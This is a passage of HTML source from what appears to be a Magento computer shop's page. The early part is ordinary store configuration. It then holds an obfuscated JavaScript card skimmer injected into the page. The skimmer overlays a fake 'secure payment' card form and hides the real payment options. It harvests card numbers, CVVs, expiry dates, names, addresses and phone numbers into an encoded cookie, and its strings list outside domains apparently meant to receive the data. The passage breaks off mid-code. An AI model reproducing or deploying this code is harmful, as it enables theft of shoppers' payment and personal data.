                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require(['jquery'], function ($) {
        $(window).load(function () {
            var body = $('body');

            if (body.hasClass('page-layout-1column')) {
                $('.columns').find('.sidebar.sidebar-main').remove();
            }
             });
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="44ff4176fc394e7ebea1450e-text/javascript">var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var 